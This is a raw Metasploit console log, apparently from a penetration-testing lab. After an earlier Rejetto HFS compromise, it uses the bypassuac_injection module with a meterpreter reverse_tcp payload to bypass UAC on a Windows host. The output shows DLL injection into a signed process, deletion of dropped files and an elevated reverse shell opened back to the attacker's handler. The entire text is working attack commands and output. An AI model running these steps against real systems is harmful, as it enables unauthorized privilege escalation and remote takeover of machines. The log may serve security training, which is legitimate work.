 msf6 exploit(windows/http/rejetto_hfs_exec) > use exploit/windows/local/bypassuac_injection
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > set session 1
session ⇒ 1
msf6 exploit(windows/local/bypassuac_injection) > set TARGET 1
TARGET ⇒ 1
msf6 exploit(windows/local/bypassuac_injection) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_injection) > exploit
[*] Started reverse TCP handler on 10.10.31.2:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 2504
[*] Sending stage (201798 bytes) to 10.0.31.119
[+] Deleted C:\Users\admin\AppData\Local\Temp\1\aOTzzrHm.dll
[+] Deleted C:\Windows\System32\NTWDBLIB.dll
[*] Meterpreter session 2 opened (10.10.31.2:4444 → 10.0.31.119:52593) at 2024-09-10 08:37:33 +0530
meterpreter >